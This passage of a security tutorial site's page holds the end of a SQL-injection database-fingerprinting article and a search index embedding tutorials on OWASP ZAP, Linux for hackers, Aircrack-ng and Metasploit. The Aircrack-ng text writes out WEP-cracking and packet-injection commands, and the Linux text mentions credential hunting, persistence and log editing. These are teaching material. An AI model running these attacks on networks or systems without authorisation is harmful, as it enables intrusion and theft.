  </pre></div><p>If the response is delayed, it indicates the database server is running MySQL version 5.x.</p><h3 id=alternative-solutions>Alternative Solutions <a href=#alternative-solutions class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>When previous techniques fail, assumptions can be made based on the web application technology. For example:</p><ul><li><strong>ASP.NET applications</strong> are likely using <strong>SQL Server</strong>.</li><li><strong>PHP applications</strong> typically use <strong>MySQL</strong>.</li></ul><p>Network scanning tools like <strong>nmap</strong> can also fingerprint databases but are outside the scope of SQL injection techniques.</p><h3 id=conclusion>Conclusion <a href=#conclusion class=anchor aria-hidden=true><i class="material-icons align-middle">link</i></a></h3><p>Identifying the underlying DBMS is critical for exploiting SQL injection vulnerabilities effectively. Techniques like error message analysis, version extraction, inference testing, and time-based attacks provide various ways to fingerprint a database. Using these methods, attackers can tailor their injection strategies to the specific database system, maximizing the impact of their attacks. Always ensure that such activities are conducted ethically and with proper authorization.</p></div><div class="gitinfo d-flex flex-wrap justify-content-between align-items-center opacity-85 pt-3"><div id=edit-this-page class=mt-1><a href=https://github.com/AkhilSharma90/Armur-Tutorials/blob/release/content/docs/SQLMap/SQLMap/database_fingerprinting_for_sql_injection.md alt="Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS" rel="noopener noreferrer" target=_blank><span class="me-1 align-text-bottom"><svg width="20" height="20" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg" fill="currentcolor"><path d="M16 .396c-8.839.0-16 7.167-16 16 0 7.073 4.584 13.068 10.937 15.183.803.151 1.093-.344 1.093-.772.0-.38-.009-1.385-.015-2.719-4.453.964-5.391-2.151-5.391-2.151-.729-1.844-1.781-2.339-1.781-2.339-1.448-.989.115-.968.115-.968 1.604.109 2.448 1.645 2.448 1.645 1.427 2.448 3.744 1.74 4.661 1.328.14-1.031.557-1.74 1.011-2.135-3.552-.401-7.287-1.776-7.287-7.907.0-1.751.62-3.177 1.645-4.297-.177-.401-.719-2.031.141-4.235.0.0 1.339-.427 4.4 1.641 1.281-.355 2.641-.532 4-.541 1.36.009 2.719.187 4 .541 3.043-2.068 4.381-1.641 4.381-1.641.859 2.204.317 3.833.161 4.235 1.015 1.12 1.635 2.547 1.635 4.297.0 6.145-3.74 7.5-7.296 7.891.556.479 1.077 1.464 1.077 2.959.0 2.14-.02 3.864-.02 4.385.0.416.28.916 1.104.755 6.4-2.093 10.979-8.093 10.979-15.156.0-8.833-7.161-16-16-16z"/></svg>
</span>Edit this page</a></div><div id=last-modified class=mt-1><p class="mb-0 fw-semibold">Last updated <span id=relativetime data-authdate=2024-06-30T23:48:36+0200 title="30 Jun 2024, 23:48 +0200">30 Jun 2024, 23:48 +0200
</span>. <span class="material-icons size-20 align-text-bottom opacity-75">history</span></p></div></div></div><div><hr class=doc-hr><div id=doc-nav class=d-print-none><div class="row flex-xl-nowrap"><div class="col-sm-6 pt-2 doc-next"><a href=/tutorials/hydra/hydra/custom_wordlist_using_hydra/><div class="card h-100 my-1"><div class="card-body py-2"><p class="card-title fs-5 fw-semibold lh-base mb-0"><i class="material-icons align-middle">navigate_before</i> Creating Custom Wordlists and Rules for Hydra</p><p class="card-text ms-2">Learn more about Hydra</p></div></div></a></div><div class="col-sm-6 pt-2 doc-prev"><a class=ms-auto href=/tutorials/metasploit/metasploit/database_support/><div class="card h-100 my-1 text-end"><div class="card-body py-2"><p class="card-title fs-5 fw-semibold lh-base mb-0">Database Support in Metasploit <i class="material-icons align-middle">navigate_next</i></p><p class="card-text me-2">Learn more about the …</p></div></div></a></div></div></div></div></div></div></div></div><footer class="shadow py-3 d-print-none"><div class=container-fluid><div class="row align-items-center"><div class=col><div class="text-sm-start text-center mx-md-2"><p class=mb-0></p></div></div></div></div></footer></main></div></div><button onclick=topFunction() id=back-to-top aria-label="Back to Top Button" class="back-to-top fs-5"><svg width="24" height="24"><path d="M12 10.224l-6.3 6.3-1.38-1.372L12 7.472l7.68 7.68-1.38 1.376z" style="fill:#fff"/></svg></button>
<script>(()=>{var e=document.getElementById("mode");e!==null&&(window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",e=>{e.matches?(localStorage.setItem("theme","dark"),document.documentElement.setAttribute("data-dark-mode","")):(localStorage.setItem("theme","light"),document.documentElement.removeAttribute("data-dark-mode"))}),e.addEventListener("click",()=>{document.documentElement.toggleAttribute("data-dark-mode"),localStorage.setItem("theme",document.documentElement.hasAttribute("data-dark-mode")?"dark":"light")}),localStorage.getItem("theme")==="dark"?document.documentElement.setAttribute("data-dark-mode",""):document.documentElement.removeAttribute("data-dark-mode"))})()</script><script src=/tutorials/js/bootstrap.d479bcf750dc64ea5dadc35d782fdc55066b54b6f80655bd81380639aa6289e5accdc55d58d8b2878a01876f06b22641.js integrity=sha384-1Hm891DcZOpdrcNdeC/cVQZrVLb4BlW9gTgGOapiieWszcVdWNiyh4oBh28GsiZB defer></script><script type=text/javascript src=/tutorials/js/bundle.min.dcef70d1ef57145ea7a3f150fb0ba4a0cb7fb87aca56d0f16da1a4789699c2454a40bf63ef03516ed8e690bb4a5e1740.js integrity=sha384-3O9w0e9XFF6no/FQ+wukoMt/uHrKVtDxbaGkeJaZwkVKQL9j7wNRbtjmkLtKXhdA crossorigin=anonymous defer></script><script type=module>
    var suggestions = document.getElementById('suggestions');
    var search = document.getElementById('flexsearch');

    const flexsearchContainer = document.getElementById('FlexSearchCollapse');

    const hideFlexsearchBtn = document.getElementById('hideFlexsearch');

    const configObject = { toggle: false }
    const flexsearchContainerCollapse = new Collapse(flexsearchContainer, configObject) 

    if (search !== null) {
        document.addEventListener('keydown', inputFocus);
        flexsearchContainer.addEventListener('shown.bs.collapse', function () {
            search.focus();
        });
        
        var topHeader = document.getElementById("top-header");
        document.addEventListener('click', function(elem) {
            if (!flexsearchContainer.contains(elem.target) && !topHeader.contains(elem.target))
                flexsearchContainerCollapse.hide();
        });
    }

    hideFlexsearchBtn.addEventListener('click', () =>{
        flexsearchContainerCollapse.hide()
    })

    function inputFocus(e) {
        if (e.ctrlKey && e.key === '/') {
            e.preventDefault();
            flexsearchContainerCollapse.toggle();
        }
        if (e.key === 'Escape' ) {
            search.blur();
            
            flexsearchContainerCollapse.hide();
        }
    };

    document.addEventListener('click', function(event) {

    var isClickInsideElement = suggestions.contains(event.target);

    if (!isClickInsideElement) {
        suggestions.classList.add('d-none');
    }

    });

    


    document.addEventListener('keydown',suggestionFocus);

    function suggestionFocus(e) {
    const suggestionsHidden = suggestions.classList.contains('d-none');
    if (suggestionsHidden) return;

    const focusableSuggestions= [...suggestions.querySelectorAll('a')];
    if (focusableSuggestions.length === 0) return;

    const index = focusableSuggestions.indexOf(document.activeElement);

    if (e.key === "ArrowUp") {
        e.preventDefault();
        const nextIndex = index > 0 ? index - 1 : 0;
        focusableSuggestions[nextIndex].focus();
    }
    else if (e.key === "ArrowDown") {
        e.preventDefault();
        const nextIndex= index + 1 < focusableSuggestions.length ? index + 1 : index;
        focusableSuggestions[nextIndex].focus();
    }

    }

    


    (function(){

    var index = new FlexSearch.Document({
        
        tokenize: "forward",
        minlength:  0 ,
        cache:  100 ,
        optimize:  true ,
        document: {
        id: 'id',
        store: [
            "href", "title", "description"
        ],
        index: ["title", "description", "content"]
        }
    });


    


    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    


    

    

    index.add(
            {
                id:  0 ,
                href: "\/Armur-Tutorials\/docs\/",
                title: "FREE Tutorials - Security and Hacking",
                description: "",
                content: ""
            }
        );
    index.add(
            {
                id:  1 ,
                href: "\/Armur-Tutorials\/docs\/owasp-zap\/owasp-zap\/introduction_to_zap\/",
                title: " What is OWASP ZAP?",
                description: "Learn more about OWASP ZAP",
                content: "OWASP ZAP is a powerful penetration testing tool designed to help developers and security professionals detect and find vulnerabilities in web applications. It offers multiple security functions, including:\nPassively scanning web requests Using dictionary lists to search for files and folders on web servers Using crawlers to identify a site’s structure and retrieve all links and URLs Intercepting, displaying, modifying, and forwarding web requests between browsers and web applications OWASP ZAP can identify vulnerabilities in web applications such as compromised authentication, exposure of sensitive data, security misconfigurations, SQL injection, cross-site scripting (XSS), insecure deserialization, and components with known vulnerabilities.\n6 Key Capabilities of the OWASP ZAP Tool linkZAP sits between a web application and a penetration testing client, functioning as a proxy to capture data transmitted and determine how the application responds to potentially malicious requests. OWASP ZAP is versatile and can be used by professionals of various skill levels and job roles.\n1. Active vs. Passive Scans linkZAP offers two types of scans—active and passive.\nPassive Scans: These scans check HTTP requests and application responses for known security vulnerabilities without making changes to requests. They pose a low risk as they cannot change data, but may miss aggressive vulnerabilities like SQL Injection (SQLi).\nActive Scans: These scans create and modify requests sent to the application, sending test requests that surface vulnerabilities which cannot be caught using passive scans. Active scans are generally more effective but may create or delete data in the application.\n2. Running Scans: Desktop vs. API linkOWASP ZAP can be deployed as a desktop application or automatically via an API:\nDesktop Application: Ideal for security analysts and penetration testers running one-off tests to detect vulnerabilities. API Automation: Suitable for software development and security teams to ensure regular security testing of applications and their APIs. 3. Authenticated Security Scanning linkFor web applications requiring authentication, ZAP must be configured with authentication credentials to test protected paths. ZAP supports various authentication formats, including:\nForm-based authentication Script-based authentication JSON-based authentication HTTP/NTLM-based authentication 4. WebSockets linkWebSockets create an asynchronous communication channel between client and server, transmitting data in full duplex. This continuous open channel can lead to security vulnerabilities such as eavesdropping or session hijacking. ZAP continuously scans WebSockets to identify these vulnerabilities.\n5. OWASP ZAP Fuzzer linkFuzzing involves sending large volumes of unexpected data inputs to a test application to discover vulnerabilities. ZAP’s fuzzer allows for:\nSelection of built-in payloads Downloading a variety of payloads from the ZAP community Creating custom payloads 6. AJAX Spidering linkAJAX scraping detects requests from AJAX-rich web applications that normal crawlers may miss. ZAP’s AJAX Spider tool, accessible through the tools menu, offers configuration parameters like maximum crawl depth, status, and duration to avoid infinite crawls.\nOWASP ZAP Tutorial: Installation and Initial Configuration linkPrerequisites link Installers: Available for Windows, Linux, and Mac OS/X, as well as Docker images. Download the appropriate installer from the download page. Java 8 or higher: Required to run ZAP. The Mac OS/X installer includes the appropriate Java version, but Java 8+ must be installed separately for Windows, Linux, and cross-platform versions. The Docker version includes Java. Permission: Ensure you have permission from the web application owner to perform a penetration test. Initial Configuration link Start ZAP: Choose whether to make the ZAP session persistent. If persisted, the session is saved to a local HSQLDB; otherwise, files are deleted on logout. Run a quick start auto scan: Start ZAP and click the Quick Launch tab. Click the Auto Scan button. Enter the full URL of the web application in the Attack URL text box. Select either “Use traditional spider,” “Use AJAX spider,” or both. Click Attack. ZAP Spiders linkZAP offers two spiders for scraping web applications:\nTraditional Spider: Inspects HTML in a web application’s response to detect links. It is fast but less effective for AJAX web applications that use JavaScript to generate links. AJAX Spider: Effective for JavaScript applications, it invokes a browser to render the full JavaScript of the page and follows any links. It is slower and requires additional configuration for headless environments. Passive vs. Active Scanning link Passive Scanning: Investigates all proxy requests and responses without changing the response. Safe and can be run in the background, but may miss some vulnerabilities. Active Scanning: Uses known attack vectors against the selected target. Real attacks that might cause damage, should not be used without permission. OWASP ZAP is a comprehensive tool for identifying vulnerabilities in web applications, offering capabilities for both passive and active scanning, authenticated testing, WebSockets scanning, fuzzing, and AJAX spidering. Whether used via a desktop application or automated API, it provides robust support for security professionals to enhance web application security.\n"
            }
        );
    index.add(
            {
                id:  2 ,
                href: "\/Armur-Tutorials\/docs\/linux-basics-for-hackers\/linux-basics-for-hackers\/introduction\/",
                title: "A Getting Started Guide To Linux",
                description: "Welcome to the basics of Linux for Hacking.",
                content: "What is Linux? linkThe Linux kernel was created by Linus Torvalds in 1991. It becomes an operating system with the addition of components like a package manager, desktop environment, shell, and bootloader.\nAs an open-source OS, Linux offers numerous customizations. Each unique combination of these customizations is called a distribution or “distro.”\nThere are hundreds, if not thousands, of distros worldwide, each optimized for specific purposes or created just for fun by enthusiasts.\nNotable distros include:\nUbuntu (Most common) Elementary OS (Visually appealing) Debian (Neat and classy) Arch Linux (For advanced users) Red Hat Enterprise Linux Why Hackers Prefer Linux linkLinux is the preferred OS for many hackers due to its open-source nature, lower vulnerability to malware, lightweight structure, portability, and compatibility with various hacking tools.\nWindows, being a closed system, restricts many activities hackers need. Mac OS also has limitations due to its proprietary software. In contrast, Linux offers numerous distros that can be freely modified.\nCommonly used hacking distros include Kali Linux, Parrot, BlackArch, and Archstrike. The options, however, are limitless.\nOne of Linux’s standout features is its customizability, particularly in the desktop environment, which is essentially the visual interface of the OS.\nIn Windows, there’s a basic taskbar, start menu, and a background with icons. While you can make slight modifications, Linux offers extensive customization.\nPopular desktop environments include:\nGnome KDE Plasma (Similar to Windows) Xfce (For advanced users) Mate (Resource-efficient) If you’re into programming, you can build upon an existing desktop environment or develop your own to suit your needs.\nTip: If you’re new to Linux, you might want to avoid replacing your default OS immediately. Many users are accustomed to a GUI (Graphical User Interface), but Linux users often rely on the CLI (Command Line Interface). This is because Linux targets developers and scientists more than the average user.\nIt’s advisable to install a Linux distro on a hypervisor like VirtualBox to get accustomed to it (I don’t recommend VMware due to a known vulnerability at the time of writing). You can learn how to install Linux here.\nLinux Package Management linkLinux differs from other OSs, including in how applications are installed. Instead of using .exe and .msi installers like in Windows, Linux uses package managers.\nA package manager is software that manages the installation of applications. Popular package managers include:\nApt (Linux) Chocolatey (Windows) MacPorts (MacOS) Pip (Python) Npm (JavaScript) Gradle (Java) Composer (PHP) With some commands in the terminal, and help from a package manager, your Linux system can connect to servers, download applications, and install them. System updates are managed similarly.\nWhile some .exe and .msi installers can work on Linux with the help of Wine, a software that adds a Windows compatibility layer, not all applications are supported.\nGamers might consider installing Steam or SteamOS for a better experience 🎮.\nLinux File Structure linkLike Windows, Linux has a directory tree. At the root is the ‘/’ folder, equivalent to the C: drive in Windows. It contains all directories, files, and applications.\nImportant directories include:\n/bin: Binary or executable programs (good for persistent scripts) /etc: System configuration files (useful for credentials) /home: User home directories (default directory on terminal start) /opt: Optional or third-party software /tmp: Temporary files, cleared on reboot (useful for temporary scripts) /usr: User-related programs /var: Log files (crucial for forensic analysis) There’s much more to the Linux file structure, but this should suffice for now.\nLet’s get hands-on with the terminal and run some essential commands every hacker should know.\nIntro to the Linux Shell linkA shell is a text-based interface for controlling a Linux computer. Similar to Microsoft’s PowerShell or cmd, it acts as the interface between the user and the kernel, aside from the GUI (Graphical User Interface).\nThere are various types of shells, each built with improvements based on previous versions or optimized for a particular goal.\nHackers frequently use shells because they provide the fastest and most efficient way to deliver instructions to a computer. While the GUI is useful, it can be limited because some features are inaccessible graphically, or the tool you want to use lacks a graphical interface.\nCommon shells include:\nThe Bourne shell (sh) The GNU-Bourne Again shell (bash) The Z shell (zsh) The C shell (csh) The Korn shell (ksh) Quick lesson: The terms ‘terminal’ and ‘shell’ are often used interchangeably in the cybersecurity world and throughout this article. However, they are different. The terminal is the program that lets you access the shell via a graphical interface.\nBasic Linux Shell Commands linkIn this article, we’ll go through the following commands: whoami, pwd, ls, cd, touch, cat, nano, operators, mv and cp, mkdir, rm and rmdir, stat, echo, grep, the ‘help’ flag and man pages.\nYou will need any Linux distro of your choice, though I suggest Kali. If you don’t know how to install one, you can read this article.\nOpen up the application called ‘Terminal’ and let’s begin.\nHow to use the whoami command linkYou use this command to check which user you are. On a personal computer, you are most likely to have only two accounts: the one created when installing the OS and root. If you are in the terminal as a normal user (account), you can try it out.\nwhoami If you want to be root, run the command sudo su and put in your password. Try whoami and the terminal will tell you root:\nsudo su whoami Enterprise computers tend to have many users on one computer. Each has various permissions, some more than others. When you gain initial access post-exploitation, you usually start with a standard account. To check the name of the compromised account, use this command.\nHow to use the pwd command linkThe Present Working Directory (pwd) command informs you of where you currently are in the directory tree. By default, this usually is the home directory.\npwd If you are a beginner, it’s quite normal to be lost in the directory tree and suddenly lose track of where you are. This command helps you to keep track of things.\nDepending on your distro, you may see a ~ symbol when you open the terminal. That is the symbol for the default home directory for the user. It’s like the C:\\Users\\ folder in Windows, containing all user-specific files. In Linux, it will be in the format /home/.\nHow to use the ls command linkYou use the ls command to list the contents of a directory. It lets you know what files are inside a directory without a GUI.\nWhen used with flags, it’s a Swiss army knife, with various ways of showing what’s in the directory.\nCommon flags you might want to take note of are -l (long listing), -a (all aka show hidden files), and -c (show recently modified).\nls -l Flags are features of applications/tools that allow you to tell them what to do. For example, long listing can be activated by using the command ls -l.\nHow to use the cd command linkYou use the Change Directory (cd) command to traverse the directory tree.\ncd If you run the command ls -a, you will notice that there are two files that are always there no matter the folder: . and ... The . file represents the current directory, and the .. file represents the parent directory (the directory above the current one).\nHow to use the cat, more, and less commands linkThese commands display the content of files to the terminal. However, there are notable differences. cat is commonly used for files with small amounts of text, while less and more are used for files with large amounts of text, allowing controlled output with the arrow keys.\ncat more less cat prints the output directly to your terminal, while more and less allow you to use the arrow keys. Output commands are used to gather information and credentials from compromised systems.\nHow to use the touch command linkYou use the touch command to create files. You can write to these files in several ways, such as using a text editor or piping input into it.\ntouch You can then use the ls command to check if your file has been created.\nHow to use the nano command linkNano is a popular built-in text editor in Linux. It’s very common because it’s easy to use and supported in many CLI environments. Other common text editors are Vim and gedit.\nYou can edit a file with the following command:\nnano The nano interface includes some commands at the bottom for assistance. ‘^’ means the Ctrl button, and the ‘M’ button is Alt. ‘^S’ (or Ctrl + S) saves the file. The nano command is used by hackers to change information in files, edit logs, or if you are a red hat hacker, delete essential configuration file lines.\nCommand Chaining Operators link‘Chaining’ commands means writing multiple commands together and executing them in various ways using special characters. Examples include:\nAmpersand (\u0026): Runs a program in the background Logical AND (\u0026\u0026): The following command runs only if the previous one successfully ran Pipe (|): The output of the previous command acts as input for the next command Overwrite (\u003e): Overwrites the content of a file with the output of the previous one Append (\u003e\u003e): Appends the output from the previous command to a file How to use the mv and cp commands linkThese commands are quite similar but have notable differences. Use mv to move a file to another location and cp to copy a file to another location.\nmv cp There isn’t a command for renaming files in Linux, so most people use the mv command by following this syntax:\nmv Try it yourself to get a feel.\nHow to use the mkdir command linkThe mkdir command creates directories. You could use this to make a custom directory that only you can access on a compromised system to keep scripts or tools for persistence.\nmkdir How to use the rm and rmdir commands linkThe rm command removes files, and rmdir removes directories.\nrm rmdir Linux doesn’t easily delete folders if they are not empty. Use the ignore-fail-if-non-empty flag to delete both files and directories.\nBe extremely careful with these commands as they do not send the deleted files or directories to the Trash/Recycle bin. They’re just gone.\nHow to use the stat command linkYou use the stat command to obtain detailed information about a file.\nstat The stat command provides information about the file name and extension, permissions, creation time, modification time, last access time, and more.\nNow is a great time to learn about permissions. If you run the commands ls -la or stat, you may see something like this: drwxrwxrwx. Let’s break it down.\nThe read (r) permission allows you to see the contents of a file, the write (w) permission allows you to modify the file, and the execute (x) permission allows you to run it as a process if it is a script or executable.\nThere are 3 classes of users that can access a file: user, group, and others. The root account is another class but is not considered here.\nEach ‘rwx’ set is owned by a permission class. If the space reads a letter, the set has that permission. If it has a dash, they do not have that permission.\nThe ‘d’ at the front represents whether it is a directory or a file. The ‘d’ means it’s a directory, and a dash (-) means it’s a file. Technically, a directory is a special type of file, but that’s a story for another day.\nHow to use the echo command linkYou use the echo command to print out input. Let’s use an example to make things clearer.\necho \"\" You can also use echo with the \u003e operator to write text to files.\nHow to use the grep command linkYou use the grep command to extract specified text from a file using the pipe operator.\ngrep \"\" The command above instructs the computer to print the contents of a file and, using the pipe operator, directs the grep command to use it as input. This process is called piping one command through another and can be done multiple times. The found text is shown in red.\ngrep is commonly used to search for specific text in large files. For example, if you are looking for credentials for a specific user in a file with a lot of text, you could use grep to search for keywords like ‘password’, ‘login’, and other relevant terms.\nHow to use the ‘help’ flag and man pages linkThe ‘help’ flag isn’t necessarily a command but it is a great aid if you are confused about an app or tool. Simply use the following:\n--help This will provide quick, bite-sized information about it. man, on the other hand, gives you all documented information about the app.\nman You may notice that in some cases, -h is used as the short form of the help flag. If it starts with a single dash, that’s the short form. If it starts with two dashes, it’s the long form.\nHow to Update Your Linux linkThis entire section can actually be done with a single command, but let’s break it down to understand the whole process. The task: update your OS. To achieve this, you need to do two things:\nUpdate the local repository info: Think of this like checking for updates before actually downloading and installing them. Upgrade the system: This involves downloading the updates and then installing them. The first command to run is:\nsudo apt update sudo: Indicates we are running the command with higher permissions apt: The package manager update: Instructs the computer to update its local information about the repository After you enter this command and provide your password, your computer will download information from the repositories about what packages (applications) need updates.\nOnce the update is complete, run the next command to download and install the updates:\nsudo apt full-upgrade Note: You can interrupt the package download process, but never the installation process, as it might break your OS and render it unusable.\nAfter the upgrades have finished installing, you will want to reboot your computer to fully implement all updates.\nYou have successfully updated your system. Remember how I said all this could be done with one command? Here it is:\nsudo apt update \u0026\u0026 sudo apt upgrade -y \u0026\u0026 reboot This command is composed of three parts:\nsudo apt update sudo apt upgrade -y reboot The \u0026\u0026 symbols are logical AND operators that tell the computer to run the first command, and if it completes successfully, proceed to the next one. The -y flag tells the computer to carry out the upgrade without requiring user input.\nThis combined command updates, upgrades, and then reboots the system.\n"
            }
        );
    index.add(
            {
                id:  3 ,
                href: "\/Armur-Tutorials\/docs\/aircrack-ng\/",
                title: "Aircrack-ng",
                description: "Aircrack-ng is a complete suite of tools to assess WiFi network security. If focus on Monitoring packets captured, replaying attacks and checkign WiFi cards and driver capabilities. Learn how to use Aircrack-ng for effective wireless network security testing and penetration.",
                content: ""
            }
        );
    index.add(
            {
                id:  4 ,
                href: "\/Armur-Tutorials\/docs\/aircrack-ng\/aircrack-ng\/introduction_to_aircrack_ng\/",
                title: "Aircrack-ng: Understanding and Using the Tool",
                description: "Learn how to effectively use Aircrack-ng for wireless network security testing.",
                content: "This guide introduces the basics of using the Aircrack-ng suite, offering a solid foundation for beginners while providing pointers for further exploration. For additional insights, the Forum and Wiki offer extensive supplementary tutorials and information.\nInstalling Aircrack-ng linkTo install Aircrack-ng on your Kali Linux system, follow these steps:\ngit clone https://github.com/aircrack-ng/aircrack-ng cd aircrack-ng autoreconf -i ./configure --with-experimental make make install ldconfig Make sure you also run the command:\nsudo apt update sudo apt install pciutils IEEE 802.11 Basics linkBefore diving into practical use, understanding how wireless networks operate is crucial. This knowledge helps in troubleshooting and accurately describing issues for further assistance.\nNetwork Discovery linkWireless networks with Access Points (APs) periodically broadcast beacon frames containing information like:\nNetwork name (ESSID) Encryption status and type Supported data rates Channel number Tools like iwlist scan and airodump-ng capture this information, essential for network reconnaissance.\nConnecting to Networks linkConnecting to a wireless network typically involves Open System Authentication, where:\nAuthentication request is sent to the AP. AP responds with authentication approval. Association request is sent to establish connection. AP responds with connection approval. Challenges arise with WPA/WPA2, MAC filtering, and Shared Key Authentication, requiring correct settings and credentials.\nSimple Sniffing and Cracking linkNetwork Identification linkIdentify target networks using tools like airodump-ng or Kismet. Start by enabling monitor mode:\nairmon-ng start wlan0 Use airodump-ng wlan0mon to scan networks and gather information.\nCapturing IVs linkCapture Initialization Vectors (IVs) to crack WEP keys. Use:\nairodump-ng -c 11 --bssid 00:01:02:03:04:05 -w dump wlan0mon Successful WEP cracking requires capturing 40,000 to 85,000 IVs.\nCracking WEP linkOnce sufficient IVs are captured, use Aircrack-ng:\naircrack-ng -b 00:01:02:03:04:05 dump-01.cap Adjust parameters based on IV count and scenario specifics.\nActive Attacks linkPacket Injection linkEnsure your wireless card and driver support packet injection for effective attacks. Test with:\naireplay-ng --fakeauth 0 -e \"your network ESSID\" -a 00:01:02:03:04:05 wlan0mon Successful injection enables subsequent attacks.\nARP Replay linkUse ARP replay to expedite WEP cracking:\naireplay-ng --arpreplay -b 00:01:02:03:04:05 -h 00:04:05:06:07:08 wlan0mon Capture ARP packets to enhance cracking efficiency.\nConclusion linkThis guide provides a foundational understanding of Aircrack-ng for wireless network security testing. For advanced techniques and detailed scenarios, consult online resources. Remember, ethical and legal considerations are essential in all security testing endeavors.\nThis version organizes information into clear sections, improves readability, and maintains a structured flow for understanding and using Aircrack-ng effectively. "
            }
        );
    index.add(
            {
                id:  5 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/introduction_to_metasploit\/",
                title: "An Introduction to Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Introduction to Metasploit linkThe Metasploit Framework is a robust and versatile tool used extensively in the field of cybersecurity. It serves a dual purpose, utilized by both ethical hackers and cybercriminals to identify and exploit vulnerabilities within networks and servers. As an open-source platform, Metasploit offers extensive customization and compatibility with various operating systems, making it a go-to resource for penetration testing and vulnerability assessment.\nUnderstanding Metasploit linkMetasploit allows penetration testers to deploy pre-written or custom scripts to explore network weaknesses. By simulating attacks, security professionals can uncover and document vulnerabilities, providing crucial information to address these issues and enhance system defenses. This proactive approach is a cornerstone of modern cybersecurity practices, ensuring that potential threats are identified and mitigated before they can be exploited maliciously.\nHistorical Background linkThe Metasploit Project was initiated in 2003 by H.D. Moore, originally as a Perl-based tool designed for network probing. With contributions from core developer Matt Miller, the project evolved and was fully rewritten in Ruby by 2007. In 2009, Rapid7, a Boston-based company, acquired Metasploit, integrating it into their suite of security tools. Rapid7 has since expanded the framework’s capabilities, incorporating features for intrusion detection, exploit development, fuzz testing, anti-forensics, and evasion techniques.\nWho Uses Metasploit? linkMetasploit’s extensive functionality and open-source nature make it a valuable asset for a diverse range of users, from DevSecOps professionals to hackers. Its popularity among hackers underscores the importance for security experts to be well-versed in its use, ensuring they can protect systems against the very techniques Metasploit facilitates. The framework supports over 1,677 exploits across 25 platforms, including Android, PHP, Python, Java, and Cisco, and boasts nearly 500 payloads, such as:\nCommand Shell Payloads: Enable execution of scripts or commands on the target system. Dynamic Payloads: Generate unique payloads to evade antivirus detection. Meterpreter Payloads: Allow control over sessions, file transfers, and system monitoring. Static Payloads: Facilitate port forwarding and network communication. Benefits and Applications of Metasploit linkTo effectively utilize Metasploit, users must gather detailed information about the target system through port scanning, OS fingerprinting, or vulnerability scanning. Once this data is obtained, selecting an appropriate exploit and payload becomes straightforward. An exploit identifies a system weakness, and a payload delivers the necessary code to exploit that vulnerability.\nMetasploit comprises various modules and interfaces, including:\nmsfconsole: An interactive command-line interface. msfcli: Allows command-line access to Metasploit functions. Armitage: A graphical Java tool that integrates with Metasploit for visualizing targets and exploits. Metasploit Community Web Interface: Supports remote penetration testing. Ethical and Practical Considerations linkWhile Metasploit is a powerful tool for security professionals, it is also a preferred utility for malicious hackers. Ethical hackers should use measures like VPNs and dedicated VPS to protect their identity and avoid disruptions during testing. Furthermore, Metasploit offers various modules such as exploits, payloads, auxiliary functions, encoders, listeners, shellcode, post-exploitation code, and no-ops (nops).\nGetting Started with Metasploit linkMetasploit can be downloaded from the Rapid7 website. It requires disabling antivirus software and firewalls during installation and administrative privileges. The framework is pre-bundled with Kali Linux, while Windows users can use an install shield wizard. Initial setup involves creating databases, starting PostgreSQL, and establishing database schemas.\nLearning and Using Metasploit linkFamiliarity with Ruby or other scripting languages like Python can facilitate learning Metasploit. Given the risks involved, it’s advisable to use a dedicated work device for testing. Numerous resources are available to support learning, including Metasploit’s knowledge base and the Varonis Cyber Workshop, which offers tutorials and sessions with industry experts.\nBy leveraging Metasploit and collaborating with data-driven cybersecurity firms, professionals can enhance their ability to protect networks from exploits and cyberattacks.\nHow to install Metasploit linkYou can open your terminal and run the following commands.\nContinuing with MSFDB\nTo help interactive with various parts of the Metasploit configuration there is msfdb:\nYou can run the command sudo msfdb:\nStarting the Kali Postgres servive\nMetasploit uses PostgreSQL as its database so it needs to be launched first:\nYou can verify that PostgreSQL is running by checking the output of ss -ant and making sure that port 5432 is listening, or using sudo msfdb status:\nLaunch msfconsole in Kali : linkNow that the PostgreSQL service is up and running and the database is initialized, you can launch msfconsole and verify database connectivity with the db_status command as shown below:\n"
            }
        );
    index.add(
            {
                id:  6 ,
                href: "\/Armur-Tutorials\/docs\/nmap\/nmap\/an_introduction_to_nmap\/",
                title: "An Introduction To Nmap",
                description: "Learn more about the Nmap",
